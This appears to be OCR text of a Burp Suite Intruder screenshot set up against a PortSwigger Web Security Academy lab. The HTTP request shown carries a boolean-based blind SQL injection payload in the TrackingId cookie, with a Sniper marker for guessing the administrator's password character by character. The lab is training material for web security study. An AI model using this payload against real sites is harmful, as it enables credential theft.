 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Positions Payloads Resource pool Settings
Choose an attack type
Start attack
Attack type: Sniper
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0ae200b003571cd78092ad7d00ab0041.web-security-academy.net Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 GET / HTTP/2
2 Host: 0ae200b003571cd78092ad7d00ab0041.web-security-academy.net
3 Cookie: TrackingId=89ohA4sDLYal579L' and (SELECT SUBSTRING(password,1,1) from users WHERE username='administrator')='§a§; session=X5TdXXNXaaTCxw727kqLPdAaRiDaHHVk
4 Cache-Control: max-age=0
5 Sec-Ch-Ua:
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: ""
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.5790.171 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: cross-site
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://portswigger.net/
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18
19